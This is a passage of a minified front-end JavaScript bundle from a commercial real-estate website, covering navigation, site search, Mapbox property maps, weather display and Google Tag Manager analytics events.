(min-width:50rem){.md\:\[\&_\.b-headline\]\:u-text-\[2\.5rem\] .u-b-headline{font-size:2.5rem}}.\[\&\>form\]\:\[--flow-space\:2\.5rem\]>form{--flow-space:2.5rem}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.goballantyne.com/dist/js/main.c04849bdf8f50d08c856min.js
body_size: 121332
content:
!function(e){function t(t){for(var a,i,o=t[0],l=t[1],c=t[2],d=0,h=[];d<o.length;d++)i=o[d],Object.prototype.hasOwnProperty.call(s,i)&&s[i]&&h.push(s[i][0]),s[i]=0;for(a in l)Object.prototype.hasOwnProperty.call(l,a)&&(e[a]=l[a]);for(u&&u(t);h.length;)h.shift()();return r.push.apply(r,c||[]),n()}function n(){for(var e,t=0;t<r.length;t++){for(var n=r[t],a=!0,o=1;o<n.length;o++){var l=n[o];0!==s[l]&&(a=!1)}a&&(r.splice(t--,1),e=i(i.s=n[0]))}return e}var a={},s={0:0},r=[];function i(t){if(a[t])return a[t].exports;var n=a[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,i),n.l=!0,n.exports}i.m=e,i.c=a,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)i.d(n,a,function(t){return e[t]}.bind(null,a));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="";var o=window.webpackJsonp=window.webpackJsonp||[],l=o.push.bind(o);o.push=t,o=o.slice();for(var c=0;c<o.length;c++)t(o[c]);var u=l;r.push([134,1]),n()}({134:function(e,t,n){n(236),e.exports=n(235)},138:function(e,t){},140:function(e,t){},174:function(e,t){},175:function(e,t){},235:function(e,t,n){},236:function(e,t,n){"use strict";n.r(t);class a{constructor(){var e;this.parentSection=document.querySelector("[data-available-spaces]"),this.listItems=null===(e=this.parentSection)||void 0===e?void 0:e.querySelectorAll("[data-list-item]"),this.parentSection&&this.listItems&&this.listItems.forEach(e=>{e.querySelector("[data-trigger]").addEventListener("click",()=>{this.listItems.forEach(t=>t.classList.toggle("active",t===e&&!t.classList.contains("active"))),setTimeout(()=>{e.scrollIntoView()},500)})})}}var s=n(119);class r{constructor(e){this.container=e}init(){try{const e=this.container.innerText.match(/\d+/g)[0],t=this.container.innerText.match(/\D+/g)?this.container.innerText.match(/\D+/g)[0]:null,n=this.container.innerText.indexOf(e)>this.container.innerText.indexOf(t),a=document.createElement("span");a.setAttribute("data-countup-number",""),a.innerHTML=e,this.container.innerText=this.container.innerText.replace(e,""),n?this.container.appendChild(a):this.container.prepend(a);new s.a(a,parseInt(e,10),{enableScrollSpy:!0}).start()}catch(e){window.location.hostname.includes("dev")&&console.log(e)}}}class i{constructor(e){this.container=e,this.drawerContainer=this.container.querySelector("div:first-of-type"),this.trigger=this.container.querySelector("button")}attachListeners(){this.trigger.addEventListener("click",()=>{this.container.classList.toggle("js-active")})}init(){this.attachListeners()}}const{createHash:o}=n(135);var l=()=>{void 0===sessionStorage.sessionId&&sessionStorage.setItem("sessionId",`${Math.random().toString(36).substring(2)}${Math.random().toString(36).substring(2)}`);const e=document.querySelectorAll("[data-action]");e.length&&e.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget;window.dataLayer.push({event:"ctaLinkClick",ctaClicked:null!==(t=n.innerText)&&void 0!==t?t:"N/A",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const t=document.querySelector("[data-subscribe-updates]");t&&t.addEventListener("click",e=>{window.dataLayer.push({event:"subscribeForUpdates",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)});const t=e.currentTarget.getAttribute("href"),n=document.querySelector("footer input");document.querySelector(t).scrollIntoView(),n&&n.focus()});const n=document.querySelectorAll('[data-header-link="primary"]');n&&n.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget;window.dataLayer.push({pageType:"category",pageCategory:t.innerText,pageTitle:document.title,pageName:"category: "+document.title,pageBreadcrumb:"home > "+t.innerText,hitPayLoad:"50",pageCountryCode:"US","ecommerce.currencyCode":"USD",userID:"",clientId:"",userCRMId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date),redirectCount:"0",navigationType:window.performance.getEntriesByType("navigation")[0].type})})});const a=document.querySelectorAll("[data-footernav-link]");a&&a.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget;window.dataLayer.push({event:"footerClick",footerNav:null!==(t=n.innerText)&&void 0!==t?t:"N/A",userId:"",sessionId:sessionStorage.sessionId,clickLocation:"footer",hitTimeStamp:getGtmUtcString(new Date)})})});const s=document.querySelector("footer #footerNewsletterForm");s&&s.addEventListener("submit",()=>{const e=s.querySelector('input[type="email"]'),t=o("sha256").update(e.value).digest("hex");window.dataLayer.push({event:"emailSubmissions",userEmailHashed:t,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})});let r=document.querySelector("#contactus");r||(r=document.querySelector("#newsletterSignupForm")),r&&r.addEventListener("submit",e=>{const t=new FormData(e.target),n=r.dataset.handle,a=r.querySelector('input[name="firstName"]');let s=null==a?void 0:a.value;const i=r.querySelector('input[name="lastName"]');let l=null==i?void 0:i.value;if(!s){const e=r.querySelector('input[name="Name"]'),t=null==e?void 0:e.value;if((null==t?void 0:t.indexOf(" "))>-1){const e=t.indexOf(" ");s=t.substring(0,e),l=t.substring(e+1)}else s=t,l=null}const c=r.querySelector('input[name="email"]');let u=null;null!==c&&(u=o("sha256").update(null==c?void 0:c.value).digest("hex"));const d=r.querySelectorAll(".form-check-input");let h="";d&&Object.keys(d).forEach(e=>{if(d[e].checked)switch(e){case"1":h.length>0&&(h+=", "),h+="Events Edition";break;case"2":h.length>0&&(h+=", "),h+="Deal Alerts";break;case"0":default:h.length>0&&(h+=", "),h+="Blast"}});const p=h;let g=null;t.get("dealCategory")&&(g=t.get("dealCategory"),sessionStorage.setItem("partnershipInterest",g));const m=document.activeElement.textContent.trim();(null===m||"Next"!==m&&"Previous"!==m)&&(window.dataLayer.push({clientId:"",event:"contactFormSubmission",formType:n,partnerShipInterest:sessionStorage.getItem("partnershipInterest"),firstName:s,hitTimeStamp:getGtmUtcString(new Date),lastName:l,pageUrl:window.location.href,newsletterSelected:p,sessionId:sessionStorage.sessionId,userEmailHashed:u,userId:""}),sessionStorage.removeItem("partnershipInterest"))});const i=document.querySelectorAll("[data-listingCallout]");i.length&&i.forEach(e=>{var t,n;const a=null===(n=null===(t=e.closest(".c-wrapper"))||void 0===t?void 0:t.querySelector(".u-text-goballantyne-h5"))||void 0===n?void 0:n.textContent.trim().toLowerCase(),s=e.dataset.listingcallout,r=e.querySelector("[data-date]"),i=e.querySelector("b-eyebrow"),o=e.querySelector("[data-location]"),l=e.querySelector("[data-title]"),c=null==r?void 0:r.textContent.replace("●","").trim().toLowerCase();e.addEventListener("click",()=>{var e,t,n,u;if("news"!==s){if("events"===s){const e=null==r?void 0:r.textContent.replace("●","").trim().toLowerCase();window.dataLayer.push({event:"upcomingEvent",eventName:null!==(t=null==l?void 0:l.innerText)&&void 0!==t?t:"N/A",eventDate:null!=e?e:"N/A",eventLocation:null!==(n=null==o?void 0:o.innerText)&&void 0!==n?n:"N/A",eventType:null!==(u=null==i?void 0:i.innerText)&&void 0!==u?u:"N/A",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}}else window.dataLayer.push({newsArticleCategory:a,event:"newsArticlesClicks",newsArticleName:null!==(e=l.innerText)&&void 0!==e?e:"N/A",dateOfArticle:null!=c?c:"N/A",userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const l=document.querySelectorAll("[data-trackingpill]");l&&l.forEach(e=>{e.querySelector("a").addEventListener("click",e=>{var t,n;const a=e.currentTarget,s=a.querySelector("[data-eyebrow]"),r=a.querySelector("svg #background");window.dataLayer.push({event:"cardClicksPill",buttonText:null!==(t=null==s?void 0:s.innerText.trim())&&void 0!==t?t:"N/A",buttonColor:null!==(n=null==r?void 0:r.getAttribute("fill"))&&void 0!==n?n:"N/A",pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const c=document.querySelectorAll("[data-trackingcard]");c&&c.forEach(e=>{var t,n;const a=null===(n=null===(t=e.closest(".swiper").parentElement)||void 0===t?void 0:t.querySelector(".b-headline"))||void 0===n?void 0:n.textContent.trim().toLowerCase();e.querySelector("a").addEventListener("click",e=>{var t,n;const s=e.currentTarget,r=s.querySelector(".b-blockCard__content__headline"),i=s.querySelector("svg #background");window.dataLayer.push({event:"cardClicksBlock",buttonText:null!==(t=null==r?void 0:r.textContent.toLowerCase().trim())&&void 0!==t?t:"N/A",buttonColor:null!==(n=null==i?void 0:i.getAttribute("fill"))&&void 0!==n?n:"N/A",buttonTitle:a,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});document.querySelectorAll(".b-cardCarousel").forEach(e=>{var t;const n=e.querySelector(".u-text-goballantyne-h2").textContent.trim().toLowerCase(),a=null===(t=e.querySelector(".b-eyebrow"))||void 0===t?void 0:t.textContent.trim().toLowerCase();if(a){const t=a.indexOf("news")>-1||a.indexOf("News")>-1,s=a.indexOf("space")>-1||a.indexOf("Space")>-1;if(t){const t=e.querySelectorAll(".swiper-slide .b-standardCard");t&&t.forEach(e=>{e.querySelector("a").addEventListener("click",e=>{const t=e.currentTarget.querySelector(".u-text-goballantyne-h5").textContent.trim().toLowerCase();window.dataLayer.push({event:"newsArticlesClicks",newsArticleCategory:n,newsArticleName:t,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})})}else if(s){const t=e.querySelectorAll(".swiper-slide .b-standardCard");t&&t.forEach(e=>{e.querySelector("a").addEventListener("click",e=>{const t=e.currentTarget,a=t.querySelector(".u-text-goballantyne-h5").textContent.trim().toLowerCase(),s=t.querySelector(".u-text-goballantyne-body2").textContent.trim().toLowerCase();window.dataLayer.push({event:"listingClicks",listingCategory:n,listingName:a,listingAddress:s,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})})}}});document.querySelectorAll("a").forEach(e=>{e.href.indexOf("mailto:")>-1&&e.addEventListener("click",()=>{let t="general";e.href.indexOf("leasing")>-1&&(t="leasing"),window.dataLayer.push({event:"emailLinkClicks",emailClickType:t,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const u=document.querySelectorAll(".b-findSpaceDialog form");return u&&u.forEach(e=>{e.addEventListener("submit",()=>{const t=e.querySelector("#office_type").value,n=e.querySelector("#square_footage").value;window.dataLayer.push({event:"findSpaceInteraction",typeDropdown:t,sizeDropdown:n,userId:"",sessionId:sessionStorage.sessionId,pageUrl:window.location.href,hitTimeStamp:getGtmUtcString(new Date)})})}),null},c=n(13),u=n(4),d=n.n(u);const h={center:new d.a.LngLat(-80.8455,35.0469),zoom:13,style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b"};function p(e){return e.getBounds().toArray().reduce((e,t)=>e.concat(t))}const g=({className:e,clusterCount:t,size:n})=>{const a=document.createElement("div");return a.className=null!=e?e:"b-goBalMap__cluster",a.innerHTML=""+t,a.style.width=n+"px",a.style.height=n+"px",a},m=({className:e,entry:t})=>{const n=document.createElement("button");n.className=null!=e?e:"b-nwoPropertyMap__marker",n.setAttribute("data-entry",JSON.stringify(t));return n.innerHTML='<svg viewBox="0 0 57 56" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <rect width="56" height="56" rx="28" transform="matrix(1 0 0 -1 0.181641 56)" />\n    <path d="M28.1816 16C23.746 16 20.1816 19.6744 20.1816 24.2503C20.1816 28.8247 28.1816 40 28.1816 40C28.1816 40 36.1816 28.8247 36.1816 24.2503C36.1816 19.6744 32.6173 16 28.1816 16ZM28.1816 27.9993C26.1459 27.9993 24.545 26.3498 24.545 24.2489C24.545 22.1494 26.1445 20.4985 28.1816 20.4985C30.2174 20.4985 31.8183 22.148 31.8183 24.2489C31.8183 26.3498 30.2175 27.9993 28.1816 27.9993Z"/>\n  </svg>',n},f=()=>{const e=document.createElement("div");return e.className="b-goBalMap__marker",e.innerHTML='<svg viewBox="0 0 57 56" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <rect width="56" height="56" rx="28" transform="matrix(1 0 0 -1 0.181641 56)" />\n    <path d="M28.1816 16C23.746 16 20.1816 19.6744 20.1816 24.2503C20.1816 28.8247 28.1816 40 28.1816 40C28.1816 40 36.1816 28.8247 36.1816 24.2503C36.1816 19.6744 32.6173 16 28.1816 16ZM28.1816 27.9993C26.1459 27.9993 24.545 26.3498 24.545 24.2489C24.545 22.1494 26.1445 20.4985 28.1816 20.4985C30.2174 20.4985 31.8183 22.148 31.8183 24.2489C31.8183 26.3498 30.2175 27.9993 28.1816 27.9993Z"/>\n  </svg>',e},v=({entry:e})=>{let t="";t=e.entryType&&"property"===e.entryType?`\n      <img src="${e.image}" alt="Preview image for ${e.title}" data-img />\n      <div class="b-goBalMap__popup-content u-p-8 u-font-primary">\n          <a href="${e.url}" class="u-outline-none | u-group">\n              <p\n                data-title\n                class="u-text-primary-800 u-text-[1.375rem] u-leading-[1.45] u-font-medium u-transition-colors u-duration-300 | group-hover:u-text-primary-600 group-focus:u-text-primary-600"\n              >\n                ${e.title}\n              <p>\n          </a>\n          ${e.address||e.availableSpace||e.status?`<div class="u-text-base u-leading-6 u-mt-3">\n                  ${e.address?`<address data-address>${e.address}</address>`:""}\n\n                  ${e.availableSpace||e.status?`<div class="u-flex u-items-center u-space-x-3 u-mt-3">\n                          <p>${e.availableSpaceFormatted} SF</p>\n                          <p>${e.status}</p>\n                      </div>`:""}\n              </div>`:""}\n          ${e.mapCtaUrl&&`\n          <a\n            data-action\n            href="${e.mapCtaUrl}"\n            aria-label="Go to the property page for ${e.title}."\n            target="_blank"\n              class="\n                u-flex u-items-center u-text-white u-mt-4 u-py-3 u-px-7 u-rounded-full u-bg-primary-900 | u-group u-max-w-fit\n              "\n              >\n                <span>${e.mapCtaText}</span>\n                  <i class="b-icon | u-ml-4 u-flex u-items-center u-justify-center">\n                    <svg width="12" height="9" viewBox="0 0 12 9" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                      <path d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z" />\n                    </svg>\n                  </i>\n          </a>`}\n      </div>`:`\n      <img src="${e.image}" alt="Preview image for ${e.title}" />\n      <div class="b-goBalMap__popup-content u-p-8 u-font-primary">\n       ${e.url?`<a href="${e.url}" class="u-outline-none | u-group">`:""}\n            <p\n              data-title\n              class="u-text-xl u-text-primary-800 u-text-[1.375rem] u-leading-[1.45] u-font-medium u-transition-colors u-duration-300 | focus:u-text-primary-600"\n            >${e.title}<p>\n          ${e.url?"</a>":""}\n          ${e.address?`\n                <div class="u-text-base u-leading-6 u-mt-3">\n                  ${e.googleBusinessListing?`<a href="${e.googleBusinessListing}" class="hover:u-text-primary-600" target="_blank" rel="noopener noreferrer">\n                          <address>${e.address}</address>\n                        </a>`:`<address>${e.address}</address>`}\n                </div>\n              `:""}\n\n      </div>`;const n=document.createElement("div");return n.innerHTML=t,n};class y{constructor(e){this.container=e}createMap(e,t){const n=new d.a.Map(Object.assign(Object.assign(Object.assign({},h),t),{container:e}));return n.scrollZoom.disable(),n}createMarker(){const e=f();return new d.a.Marker(e).setLngLat({lng:this.mapData.location.lng,lat:this.mapData.location.lat})}addPopup(){const e=v({entry:this.mapData.entry}),t=new d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-20],className:"b-goBalMap__popup",focusAfterOpen:!1}).setHTML(e.innerHTML).setMaxWidth("330px").setLngLat([this.mapData.location.lng,this.mapData.location.lng]).setOffset([-400,0]);this.marker.setPopup(t),this.marker.addTo(this.map),this.marker.getPopup().addTo(this.map),this.map.flyTo({center:[this.marker.getLngLat().lng,this.marker.getLngLat().lat],offset:[200,0]})}init(){this.mapData=JSON.parse(this.container.dataset.minimap),this.map=this.createMap(this.container,{accessToken:"pk.eyJ1Ijoibm9ydGh3b29kb2ZmaWNlIiwiYSI6ImNsODFsbG0zYjBoM3UzdnA4c2U2NWY1MnIifQ.4RO67sWGYQ3gyyrEKW-hbQ",dragPan:!1,center:{lat:this.mapData.location.lat,lng:this.mapData.location.lng},interactive:!1,zoom:15,style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b"}),this.marker=this.createMarker(),this.addPopup(),window.addEventListener("resize",Object(c.debounce)(()=>{window.innerWidth<640?this.map.flyTo({center:[this.marker.getLngLat().lng,this.marker.getLngLat().lat]}):this.map.flyTo({center:[this.marker.getLngLat().lng,this.marker.getLngLat().lat],offset:[200,0]})}))}}var w=n(47);function b(e,t){const n=new d.a.Map(Object.assign(Object.assign(Object.assign({},h),t),{container:e}));return n.addControl(new d.a.ScaleControl({unit:"imperial"})),n.addControl(new d.a.NavigationControl({showCompass:!1,visualizePitch:!1}),"bottom-right"),n.scrollZoom.disable(),n}function x(){Array.from(document.querySelectorAll("[data-module-map]")).forEach(e=>{const t=e.getAttribute("data-module-map");if(t)switch(t){case"properties":case"ballantyne":!function(e){const t=e.querySelector("[data-map]"),n=JSON.parse(t.getAttribute("data-map")),a=JSON.parse(e.querySelector("[data-markers]").textContent);if(!n.accessToken)return;const s=a.map(e=>({type:"Feature",properties:Object.assign({cluster:!1},e),geometry:{type:"Point",coordinates:e.position}})),r=b(t,n),i=new w.a({radius:60,maxZoom:20});i.load(s),r.on("load",()=>{let t=[];function a(n){t.forEach(e=>e.remove()),t=[],n.forEach(n=>{const a="ballantyne"===e.getAttribute("data-module-map"),[o,l]=n.geometry.coordinates,{cluster:c,point_count:u}=n.properties;if(c){const c=g({clusterCount:u,size:40+u/s.length*2*100});a||c.addEventListener("click",()=>{const t=Math.min(i.getClusterExpansionZoom(Number(n.id)),20),a="ballantyne"===e.getAttribute("data-module-map")?200:0;r.flyTo({center:[o,l],zoom:t,offset:[a,0],duration:350})}),t.push(new d.a.Marker(c).setLngLat([o,l]).addTo(r))}else{const e=v({entry:n.properties}),s=f();let i=null;const c=a?200:0;a?t.push(new d.a.Marker(s).setLngLat([o,l]).addTo(r)):(i=new d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-20],className:"b-goBalMap__popup",focusAfterOpen:!1}).setHTML(e.innerHTML).setMaxWidth("330px").setLngLat([o,l]).on("open",()=>{s.classList.add("is-active"),r.flyTo({center:[o,l],offset:[c,window.innerWidth>=768?0:40],duration:1e3});const e=i._content.querySelector("[data-title]").innerText,t=i._content.querySelector("address").innerText;e&&t&&window.dataLayer.push({event:"mapClicked",popupTitle:e,popupAddress:t,pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}).on("close",()=>{s.classList.remove("is-active")}),t.push(new d.a.Marker(s).setLngLat([o,l]).setPopup(i).addTo(r)))}})}let o=i.getClusters(p(r),r.getZoom()),{zoom:l}=n;r.on("zoomend",e=>{r.getZoom()!==l&&(l=e.target.getZoom(),o=i.getClusters(p(r),r.getZoom()),a(o))}),a(o),"properties"===e.getAttribute("data-module-map")&&t[0].getPopup().addTo(r)})}(e);break;case"businessesAndProjects":!function(e){const t=e.querySelector("[data-map]"),n=JSON.parse(t.getAttribute("data-map")),a=JSON.parse(e.querySelector("[data-markers]").textContent),s=b(t,n);s.on("load",()=>{let e=[],{zoom:t}=n;s.on("zoomend",e=>{s.getZoom()!==t&&(t=e.target.getZoom())}),e.forEach(e=>e.remove()),e=[],a.forEach(t=>{const[n,a]=t.position,r=f();e.push(new d.a.Marker(r).setLngLat([n,a]).addTo(s))});const r=()=>window.innerWidth>640?200:0;s.flyTo({center:[e[0].getLngLat().lng,e[0].getLngLat().lat],offset:[r(),0]}),window.addEventListener("resize",Object(c.debounce)(()=>{s.flyTo({center:[e[0].getLngLat().lng,e[0].getLngLat().lat],offset:[r(),0]})}))})}(e)}})}var S=n(120),L=n(24),T=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class k{constructor(e){this.focusTrap=null,this.header=null,this.logo=null,this.headerBreakpoint=1120,this.body=document.body,this.header=e,this.logo=this.header.querySelector("[data-header-logo]"),this.mobileTrigger=this.header.querySelector("[data-mobile-trigger]"),this.navLinks=Array.from(this.header.querySelectorAll("[data-header-link]")),this.navLinksInSubnav=Array.from(this.header.querySelectorAll('[data-header-link="subnav"]')),this.navLinksWithChildren=this.navLinks.filter(e=>"true"===e.getAttribute("data-has-children"))}handleLinkWithChildrenClick(e){const t=window.innerWidth<this.headerBreakpoint,n=e.currentTarget.parentNode,a=n.querySelectorAll('[data-header-link="subnav"]');t&&(e.preventDefault(),n.classList.toggle("active"),n.classList.contains("active")?a.forEach(e=>{e.tabIndex="0"}):a.forEach(e=>{e.tabIndex="-1"}))}handleMobileTriggerClick(){this.body.classList.toggle("b-body--locked"),this.header.classList.toggle("b-header--mobileNavActive"),this.handleResponsiveTabIndexing(),this.handleResponsiveUX(),this.header.classList.contains("b-header--mobileNavActive")?this.focusTrap.activate():this.focusTrap.deactivate()}handleResponsiveTabIndexing(){const e=window.innerWidth<this.headerBreakpoint,t=this.header.classList.contains("b-header--mobileNavActive");!e||t?this.navLinks.forEach(t=>{this.navLinksInSubnav.includes(t)&&e||(t.tabIndex=0)}):this.navLinks.forEach(e=>{e.tabIndex=-1})}handleResponsiveUX(){window.innerWidth>this.headerBreakpoint&&(this.body.classList.remove("b-body--locked"),this.header.classList.remove("b-header--mobileNavActive"));this.header.querySelectorAll(".active").forEach(e=>{e.classList.remove("active")})}attachListeners(){this.mobileTrigger.addEventListener("click",()=>this.handleMobileTriggerClick()),this.navLinksWithChildren.forEach(e=>{e.addEventListener("click",e=>{this.handleLinkWithChildrenClick(e)})}),window.addEventListener("resize",Object(c.debounce)(()=>this.handleResponsiveTabIndexing())),window.addEventListener("resize",Object(c.debounce)(()=>this.handleResponsiveUX())),this.focusTrap=L.a(this.header,{escapeDeactivates:()=>(this.handleMobileTriggerClick(),!0)})}init(){return T(this,void 0,void 0,(function*(){this.header.removeAttribute("data-js-disabled"),this.attachListeners(),this.handleResponsiveTabIndexing()}))}}var I=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class C extends k{constructor(e){super(e),this.focusTrap=null,this.indexFilters=null,this.meiliClient=new S.MeiliSearch({host:"https://search.goballantyne.com",apiKey:"LCc-c8xC.kiJK8h6"}),this.searchSection=this.header.querySelector("[data-header-search]"),this.searchClose=this.header.querySelector("[data-search-close]"),this.searchInput=this.header.querySelector("[data-search-input]"),this.searchResultsContainer=this.header.querySelector("[data-search-results]"),this.searchTrigger=this.header.querySelector('[data-header-link="search-trigger"]'),this.weatherContainer=this.header.querySelector("[data-weather]"),this.indexFilters=Array.from(this.searchSection.querySelectorAll("[data-index]"))}fetchWeatherData(){return I(this,void 0,void 0,(function*(){const e=yield fetch("/api/v1/weather").then(e=>e.json()).then(e=>e).catch(e=>{window.location.hostname.includes("dev")&&console.error(e)}),{temp:t}=e.main,{icon:n}=e.weather[0],a=this.weatherContainer.querySelector("[data-weather-temp]"),s=this.weatherContainer.querySelector("[data-weather-icon]");a.innerHTML=Math.floor(t)+"&deg;F",a.setAttribute("class","u-font-secondary u-font-medium u-text-xs"),s.src=`/dist/img/weather/${n}@2x.png`}))}handleSearchToggle(){this.searchSection&&(this.searchSection.classList.toggle("active"),this.searchSection.classList.contains("active")&&this.searchInput.focus())}fetchSearchResults(){var e,t,n,a;return I(this,void 0,void 0,(function*(){if(""===this.searchInput.value&&""===this.selectedIndex)return null;let s=null;return s=null!=this.selectedIndex?yield this.meiliClient.index(this.selectedIndex).search(this.searchInput.value,{limit:12}):yield this.meiliClient.index("goBallantyne_global").search(this.searchInput.value,{limit:12}),window.dataLayer.push({event:"siteSearch",userId:"",siteSearch:null!==(e=this.searchInput.value)&&void 0!==e?e:"",numOfResults:null!==(n=null===(t=null==s?void 0:s.hits)||void 0===t?void 0:t.length)&&void 0!==n?n:0,pageURL:window.location.href,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)}),(null===(a=null==s?void 0:s.hits)||void 0===a?void 0:a.length)?s:null}))}renderSearchResults(){if(!this.searchResults.length)return;const e=this.searchResults.slice(0,3),t=this.searchResults.slice(3,-1),n=this.searchSection.querySelector("[data-featured-list]"),a=this.searchSection.querySelector("[data-general-list]");let s="";e.forEach(e=>{s+=(e=>{var t;let n="";if(e.eventDate){const t=Number(e.eventDate),a=new Date(1e3*t);n=new Intl.DateTimeFormat("en-US",{dateStyle:"full",timeStyle:"short"}).format(a)}return`\n    <li>\n      <a\n        href="${null!==(t=e.url)&&void 0!==t?t:"#"}"\n        target="${"externalBusiness"===e.type?"_blank":"_self"}"\n        class="u-font-primary u-text-[1.125rem] u-flex u-items-center u-gap-8 u-group"\n        data-search-link\n      >\n        ${e.icon?`<img\n              src="/dist/img/icons/${e.icon}.svg"\n              class="u-w-[4.75rem] u-h-[4.75rem]"\n            />`:e.image?`<img\n              src="${e.image}"\n              class="u-w-[4.75rem] u-h-[4.75rem] u-rounded-full u-object-cover"\n            />`:""}\n\n        <div class="c-flow c-flow--2">\n          ${e.eyebrow?`<p class="u-text-sm u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-text-neutrals-secondary-800">\n                  ${e.eyebrow}\n                </p>`:""}\n\n          <p class="u-text-2xl u-transition-colors u-duration-300 | group-hover:u-text-primary-600 group-focus:u-text-primary-600">\n            ${e.title}\n          </p>\n          ${e.eventDate?`<p class="u-text-sm">\n                  ${n}\n                </p>`:""}\n        </div>\n      </a>\n    </li>\n  `})(e)}),n&&(n.innerHTML=s);let r="";t.forEach(e=>{r+=(e=>{var t;return`\n    <li>\n      <a\n        href="${null!==(t=e.url)&&void 0!==t?t:"#"}"\n        target="${"externalBusiness"===e.type?"_blank":"_self"}"\n        class="u-font-primary u-text-[1.125rem] u-transition-colors u-duration-300 | hover:u-text-primary-600 focus:u-text-primary-600"\n        data-search-link\n      >\n        ${e.title}\n      </a>\n    </li>\n  `})(e)}),a&&(a.innerHTML=r),this.searchResults.length&&this.searchResultsContainer.classList.remove("u-hidden")}fetchAndRender(){var e;return I(this,void 0,void 0,(function*(){const t=yield this.fetchSearchResults().then(e=>e);this.searchResults=null!==(e=null==t?void 0:t.hits)&&void 0!==e?e:[],this.renderSearchResults()}))}init(){const e=Object.create(null,{init:{get:()=>super.init}});return I(this,void 0,void 0,(function*(){e.init.call(this),this.fetchWeatherData(),this.searchTrigger.addEventListener("click",()=>{this.handleSearchToggle()}),this.searchClose.addEventListener("click",()=>{this.handleSearchToggle()}),this.searchInput.addEventListener("keyup",Object(c.debounce)(()=>{this.fetchAndRender()},500)),this.indexFilters.forEach(e=>{e.addEventListener("click",e=>I(this,void 0,void 0,(function*(){const t=e.currentTarget;this.selectedIndex===t.dataset.index?(this.selectedIndex=null,t.classList.remove("active"),t.blur()):(this.selectedIndex=t.dataset.index,this.indexFilters.forEach(e=>e.classList.toggle("active",e===t)),this.fetchAndRender())})))});const t=this.navLinks.filter(e=>"primary"===e.dataset.headerLink),n=this.navLinks.filter(e=>"subnav"===e.dataset.headerLink),a=this.navLinks.filter(e=>"utility"===e.dataset.headerLink);t.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget.innerText;window.dataLayer.push({event:"navClicks",mainNav:t,secondaryNav:"",userId:"",sessionId:sessionStorage.sessionId,clickLocation:"header",hitTimeStamp:getGtmUtcString(new Date)})})}),n.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget.innerText,{headerParent:n}=e.currentTarget.dataset;window.dataLayer.push({event:"navClicks",mainNav:n,secondaryNav:t,userId:"",sessionId:sessionStorage.sessionId,clickLocation:"header",hitTimeStamp:getGtmUtcString(new Date)})})}),a.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget.innerText;window.dataLayer.push({event:"headerNavClick",headerNavClicked:t,userId:"",sessionId:sessionStorage.sessionId,clickLocation:"header",hitTimeStamp:getGtmUtcString(new Date)})})})}))}}var E=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function 